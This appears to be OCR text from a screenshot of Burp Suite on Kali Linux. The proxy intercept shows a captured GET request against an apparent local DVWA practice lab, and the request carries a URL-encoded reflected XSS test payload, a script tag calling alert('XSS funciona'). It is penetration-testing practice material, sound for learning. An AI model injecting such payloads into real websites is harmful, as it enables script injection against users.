 127.0.0.1/vulnerabilities/xss_r/?name=#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Intercept on Forward Drop Request to http://127.0.0.1:80 Open browser
Time Type Direction Method URL Status code Length
05:00:30 15 ... HTTP → Request GET http://detectportal.firefox.com/success.txt?ipv4
05:01:13 15 ... HTTP → Request GET http://detectportal.firefox.com/success.txt?ipv4
05:01:13 15 ... HTTP → Request GET http://detectportal.firefox.com/success.txt?ipv6
05:04:24 15 ... HTTP → Request POST http://r10.o.lencr.org/
05:06:10 15 ... HTTP → Request POST http://o.pki.goog/s/wr3/FIY
05:06:15 15 ... HTTP → Request GET http://detectportal.firefox.com/success.txt?ipv6
05:06:24 15 ... HTTP → Request GET http://127.0.0.1/vulnerabilities/xss_r/?name=ignacio
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%27XSS%20funciona%27%29%3C%2Fscript%3E HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1/vulnerabilities/xss_r/?name=
9 Cookie: PHPSESSID=lruqje7pgmekc5t9ksc9rfp8i7; security=low
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 14
Inspector
Notes